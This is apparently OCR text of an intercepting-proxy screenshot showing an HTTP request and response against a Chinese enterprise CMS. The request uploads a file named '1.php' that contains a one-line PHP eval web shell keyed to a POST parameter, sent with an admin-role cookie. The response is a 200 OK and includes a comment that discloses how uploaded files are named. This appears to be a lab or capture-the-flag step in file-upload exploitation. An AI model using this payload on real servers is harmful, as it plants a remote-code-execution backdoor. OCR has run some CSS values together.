 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 111.119.241.115:10088
3 Content-Length: 239
4 Cache-Control: max-age=0
5 Origin: http://111.119.241.115:10088
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypNduL6QTAQAlcMJA
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://111.119.241.115:10088/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Auth=QWRtaW5JRD0yfHJvbGU9YWRtaW58ZXhwaXJlPTE3NDQxMzQ2OTM%3D; PHPSESSID=
f01e194a3be5158367585c7111300e5d
14 Connection: keep-alive
15
16 ------WebKitFormBoundarypNduL6QTAQAlcMJA
17 Content-Disposition: form-data; name="image_file"; filename="1.php"
18 Content-Type: text/plain
19
20 <script language="php">@eval($_POST['pass']);</script>
21 ------WebKitFormBoundarypNduL6QTAQAlcMJA--
22
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Apr 2025 17:18:20 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Upload-Size: 54
9 ETag: "up_ac44b8-gzip"
10 Vary: Accept-Encoding
11 Content-Length: 8613
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <!DOCTYPE html>
17 <html lang="zh-CN">
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0">
21 <title>
模板上传 - 企业CMS系统
</title>
22 <link href="assets/css/bootstrap.min.css" rel="stylesheet">
23 <link href="assets/css/bootstrap-icons.css" rel="stylesheet">
24 <!-- 上传路径格式: 日期_MD5(文件名+大小的前10位).扩展名 -->
25 <style>
26 .content-wrapper{
27 padding:20px;
28 }
29 .upload-container{
30 max-width:800px;
31 margin:0auto;
32 }
33 .card{
34 box-shadow:02px4pxrgba(0,0,0,.1);
35 margin-bottom:20px;
36 }
37 </style>
38 </head>